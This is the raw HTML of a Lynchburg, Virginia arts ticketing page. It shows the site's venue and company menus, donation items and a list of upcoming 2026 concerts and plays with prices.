<div class="menuitem">
<div class='menulabel'><a class="action" href="/dunbartheatre">
Dunbar Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glasstheatre">
Glass Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pioneertheatre">
Heritage High School Pioneer Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cavaliertheatre">
JFHS Cavalier Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/virginiaepiscopalschool">
Virginia Episcopal School</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/churchandcivic">
Church & Civic Groups<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/htlc">
Holy Trinity Lutheran Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcpc">
Lynchburg Prayer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchslanding">
Lynch's Landing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/discoverlynchburg">
Discover Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/presbyteriancemetery">
Presbyterian Cemetery</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/localcompanies">
Other Local Companies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/acoa">
Academy Center of the Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497503592">
Academy Center of the Arts - A Note About Parking</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acoa-promo-code-instructions">
Academy Center of the Arts - Promo Code Instructions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amazementsquare">
Amazement Square</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acms">
Amherst Chamber Music Series (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agar">
Amherst Glebe Arts Response (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/avenel">
Avenel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/endstation">
Endstation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evergreenlavenderfarm">
Evergreen Lavender Farm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ldtp">
Little Dinner Theater Players</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ltp">
Little Town Players<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ltpseating">
Little Town Players - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburghistoricalfoundation">
Lynchburg Historical Foundation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lso">
Lynchburg Symphony Orchestra</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rvcc">
Rockfish Valley Community Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/secondstageamherst">
Second Stage Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wolfbane">
Wolfbane Productions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/movietimes">
Local Cinema</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/links">
Links</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/venues" id="navigationhandle9"><img class="dynamicimage" alt="Venues" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Venues&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769111375876"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warehousetheatre">
[ACoA] Warehouse Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ecglassauditorium">
E.C.Glass Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glassaud_seatingplan">
E.C.Glass Auditorium - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hmc">
Heritage Methodist Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/holidayinndowntown">
Holilday Inn Select Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcdillard">
(LC) Dillard Fine Arts Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greektheatre">
[RC] Greek Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/labtheatre">
[RC] Lab Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smithhalltheatre">
[RC] Smith Hall Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thoresentheatre">
[RC] Thoresen Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maier">
[RC]  Maier Museum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wimberly">
[RC] Wimberly Recital Hall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blackbox">
[SBC] Black Box Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/memorialchapel">
[SBC] Memorial Chapel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/murchison">
[SBC] Murchison Lane Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/murchisonseating">
[SBC] Murchison Seating Chart</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/townes-alumnihall">
Towns-Alumni Lecture Hall, Liberty University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/townes-alumnihall_map">
Map to Towns-Alumni Lecture Hall, Liberty University</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/customer" id="navigationhandle10"><img class="dynamicimage" alt="Account" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Account&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769111375876"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item"><a class="link" href="/checkout" id="navigationhandle11"><img class="dynamicimage" alt="Checkout" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Checkout&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769111375876"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="item last parent"><a class="link" href="/aboutus" id="navigationhandle12"><img class="dynamicimage" alt="About Us" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769111375876"></a><div class="menuitem top" id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/415939284">
Frequently Asked Questions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/subscribe">
Subscription Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calendarevent">
New Event - Calendar Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ticketevent">
New Event - Online Ticket Sales - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/promotionsevent">
New Event - Promotions Account - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artsync">
ArtSync</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</div></td>
	</tr>
</table>
</div>
<table class="lowercontainer">
	<tr>
		<td class="titlecontainer"><img class="pagetitle" alt="Classes" id="pagetitle" src="/monaco/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;title.text=Classes&amp;font=Denmark&amp;fontsize=28&amp;fontcolor=660033&amp;cache=1769111375876"></td>
		<td class="centercontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/tickets">All Tickets</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/classes">Classes</a></div>
<div class="areapanel" id="center"><div class="space margin"><div  class="space pagesiblings" id="pageelement_482112537"><div id="list_482112537"><div class="panel" style="text-align:center;"><a class="link" href="/newlisting">New Listing</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dance">Dance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/music">Music</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/opera">Opera</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/theatre">Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/otherevents">Other Events</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/benefits">Benefits</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/visualarts">Visual Arts</a></div>
</div></div><div  class="space pagecategoryproducts" id="pageelement_99418502"><h2 class="subheading">Available Classes</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_99418502" id="page_99418502" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_99418502" id="sort_products_99418502" onchange="this.form.submit();">
<option id="sort_products_99418502_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_99418502_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_99418502_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_99418502_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_99418502_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_99418502_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_99418502">
<table>
<tr class="row first last">
<td class="cell first" id="element_99418502_item_419594593" previewid="element_99418502_item_419594593" style="width:33%;">
<a class="icon list-icon link" href="/donate"><img class="thumbnail" alt="* Donate to the Arts" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLTGiftCertificate_210.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769111375876"></a><a class="name list-name link" href="/donate">* Donate to the Arts</a><span class="summary list-summary text">Put your tax dollars to work for the Arts. Your charitable contribution through LynchburgTickets.com goes directly to your selected Arts organization. Help the Arts grow in central Virginia. [Not intended as tax advice. Tax benefits may vary. Check with your Tax consultant to be sure.]</span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/donate" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_99418502_item_615918180" previewid="element_99418502_item_615918180" style="width:33%;">
<a class="icon list-icon link" href="/bcadonations"><img class="thumbnail" alt="Bower Center Donations" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FBower_lgo_final_all_type_white_SM.png&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769111375876"></a><a class="name list-name link" href="/bcadonations">Bower Center Donations</a><span class="summary list-summary text">Help the Arts grow.</span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bcadonations" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_99418502_item_684423980" previewid="element_99418502_item_684423980" style="width:33%;">
<a class="icon list-icon link" href="/ywca-donation"><img class="thumbnail" alt="YWCA Central Virginia Donation" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FYWCA_Logo_sq.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769111375876"></a><a class="name list-name link" href="/ywca-donation">YWCA Central Virginia Donation</a><span class="summary list-summary text"><span style="font-size:14px;"><span style="font-family:georgia,serif;"><span class="xdmh292 x15dsfln x140p0ai x1gufx9m x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x193iq5w xeuugli x13faqbe x1vvkbs x1lliihq xzsf02u xlh3980 xvmahel x1x9mg3 xo1l8bm" dir="auto" style="--x-fontSize:15px;--x-lineHeight:19.5762px;--x-8dd7yt:-0.2385em;--x-hxtmnb:-0.3615em">YWCA Central Virginia is dedicated to eliminating racism, empowering women, and promoting peace, justice, freedom, and dignity for all. Your help is appreciated.</span></span></span></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/ywca-donation" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagebackground" id="pageelement_610155184">
<div class="space margin"><div class="space pagetext" id="pageelement_631973632">
<div class="panel"><div style="text-align: center;"><span style="font-size:11px;"><span style="font-family:georgia,serif;"><em>All LynchburgTickets &amp; CVATickets orders processed through a secure connection. <em>Your information is encrypted and secure. </em></em></span></span></div>
</div>
</div>
<div class="pagetext" id="pageelement_631913846">
<div class="panel"><div style="text-align: center;">
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td style="text-align: right;">
	<div style="text-align: center;">
	<table align="center" cellpadding="3" cellspacing="1" style="width: 500px">
	<tbody>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/nitekap" target="_self"><img alt="" src="/files/2541892/uploaded/26-NiteKap-Newsletter-R.jpg" style="width: 630px; height: 360px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/balourdetquartet" target="_self"><img alt="" src="/files/2541892/uploaded/26-BalourdetQuartet-bnr.jpg" style="width: 630px; height: 504px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://academycenter.org/event/the-jefferson-choral-society-be-our-guest-a-collection-of-disney-favorites/" target="_blank"><img alt="" src="/files/2541892/uploaded/26-be-our-guest_bnr.jpg" style="width: 630px; height: 354px;"></a></td>
	</tr>
	</tbody>
	</table>
	</div>
	</td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_610155190">
<div class="space margin"><div  class="pageproducts" id="pageelement_631941620"><h2 class="subheading">Available Now!</h2>
<div class="list-table" id="list_631941620">
<table>
<tr class="row first last">
<td class="cell first" id="element_631941620_item_684364864" previewid="element_631941620_item_684364864" style="width:20%;">
<a class="icon list-icon link" href="/wrinkle-in-time"><img class="thumbnail" alt="260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Wrinkle-R-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769111375876"></a><a class="name list-name link" href="/wrinkle-in-time">260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684427266" previewid="element_631941620_item_684427266" style="width:20%;">
<a class="icon list-icon link" href="/williamson-branch"><img class="thumbnail" alt="260328 WILLLIAMSON BRANCH - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-WilliamsonBranch2.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769111375876"></a><a class="name list-name link" href="/williamson-branch">260328 WILLLIAMSON BRANCH - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631941620_item_684417730" previewid="element_631941620_item_684417730" style="width:20%;">
<a class="icon list-icon link" href="/requiem-for-all-people"><img class="thumbnail" alt="260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-JCS-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769111375876"></a><a class="name list-name link" href="/requiem-for-all-people">260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684424060" previewid="element_631941620_item_684424060" style="width:20%;">
<a class="icon list-icon link" href="/very-sordid-wedding"><img class="thumbnail" alt="260911 A VERY SORDID WEDDING - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Very-Sordid-Wedding-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769111375876"></a><a class="name list-name link" href="/very-sordid-wedding">260911 A VERY SORDID WEDDING - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631941620_item_684417530" previewid="element_631941620_item_684417530" style="width:20%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769111375876"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941620=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_101853534">
<div class="panel"><div align="center"><a href="http://artslynchburg.net/" target="_blank"><img alt="" border="0" src="/files/2541892/uploaded/S_ArtsLynchburgR.gif"></a></div>
<div align="center">Your home for the Arts in south central Virginia.<br>
<br>
<span style="font-size:12px;"><span style="font-family:georgia,serif;">For more information:<br>
Email: <a href="mailto:artsync@comcast.net">artsync@comcast.net</a></span><br>
<span style="font-family:georgia,serif;">Phone:&nbsp; 1 (434) 390-1839</span><br>
<span style="font-family:georgia,serif;">[area code may be required when dialing from the 434 area.&nbsp; Thank you.]</span><br>
<span style="font-family:georgia,serif;">For fastest response, please use the form above or on the <a href="/store/2541892/aboutus" target="_blank">About Us </a>page to send an email message.</span></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_598680478" ><script type="text/javascript" src="http://wms.assoc-amazon.com/20070822/US/js/link-enhancer-common.js?tag=lynchburgtcom-20">
</script>
<noscript>
    <img src="http://wms.assoc-amazon.com/20070822/US/img/noscript.gif?tag=lynchburgtcom-20" alt=""/>
</noscript>


</div><div  class="space pagesiblings" id="pageelement_613341330"><div id="list_613341330"><div class="panel" style="text-align:center;"><a class="link" href="/tickets">All Tickets</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newlisting">New Listing</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dance">Dance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/music">Music</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/opera">Opera</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/theatre">Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/otherevents">Other Events</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/benefits">Benefits</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/visualarts">Visual Arts</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_99709340"><div id="list_99709340"><div class="panel" style="text-align:center;"><a class="link" href="/shipping">Shipping</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/returns">Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a></div>
</div></div><div class="space pagetext" id="pageelement_99709492">
<div class="panel"><p align="center"><i>Credit cards accepted here.</i></p>
<p align="center"><img alt="" border="0" height="23" src="/files/2541892/uploaded/visa.jpg" title="Visa" width="36">&nbsp; <img alt="" border="0" height="23" src="/files/2541892/uploaded/mastercard.jpg" title="MC" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/discover.jpg" title="Discover" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/americanexpress.jpg" title="Amex" width="36"><br>
<em><span style="font-size:9px;">also</span></em><br>
<img alt="" src="/files/2541892/uploaded/paypal.jpg" style="width: 152px; height: 29px;"></p>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecode" id="pageelement_631933258" ><!-- (c) 2005, 2023. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="681e4950-f380-4c72-b10f-a462f9696ded";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net:443/anetseal/seal.js"></script> </div>  
</div><div style="height:1px;clear:both;"></div></div>
</div>
